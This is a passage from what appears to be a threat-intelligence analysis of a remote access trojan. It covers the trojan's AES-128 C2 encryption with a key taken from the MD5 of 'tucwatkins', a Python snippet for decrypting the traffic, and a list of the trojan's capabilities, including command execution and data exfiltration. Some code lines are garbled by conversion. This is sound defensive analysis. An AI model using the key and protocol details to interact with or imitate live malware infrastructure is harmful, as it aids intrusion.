The malware encrypts network communication using the AES128 encryption cipher. It uses the MD5 of 'tucwatkins' in order to generate the key. All data is sent via HTTP POST requests. While not a distinct TTP, the author of this malware may be a soap-opera fan. The following code demonstrates how you can decrypt the malware communications using Python:

- 1 from wincrypto import CryptCreateHash, CryptHashData, CryptDeriveKey, CryptEncrypt, CryptDecrypt
- $\mathfrak{D}$ CALG\_AES\_128 = 0x660e
- 3  $CALG$   $MD5 = 0x8003$
- 4 data = "..." # Encrypted Data
- 5 md5\_hasher = CryptCreateHash(CALG\_MD5)
- 6 CryptHashData(md5\_hasher, 'tucwatkins')
- 7 aes\_key = CryptDeriveKey(md5\_hasher, CALG\_AES\_128)
- 8 decrypted\_data = CryptDecrypt(aes\_key, data)
- $\alpha$

10

The malware then enters a loop where it will send out periodic requests to the remote server. The remote server has the ability to respond and provide instructions to the RAT. We have identified the following functionalities:

- Modify sleep timer between requests
- Execute a command and return the command output
- Browse the file system
- Download files
- Delete files
- Exfiltrate victim information

An example HTTP POST request can be seen below.